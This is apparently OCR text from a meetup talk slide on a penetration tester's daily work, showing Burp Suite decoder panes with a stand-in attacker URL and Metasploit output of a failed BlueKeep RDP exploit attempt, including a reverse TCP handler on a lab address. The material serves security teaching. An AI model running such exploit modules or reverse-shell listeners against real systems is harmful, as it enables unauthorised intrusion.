 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Verizon Business [65 user license]
Burp Project Intruder Repeater Window Help
Software Vulnerability Scanner CSRF Deserialization Scanner Additional Scanner Checks xssValidator WordPress Scanner Attack Surface Detector SQLiPy Flow
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
http://attacker_page.com
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
_
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%5f
Text Hex
[*] Started reverse TCP handler on 10.9.254.10:4444
[-] 10.10.151.207:3389 - The target is not exploitable. The target service is not running or refused our connection.
[-] 10.10.151.207:3389 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
Windows
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com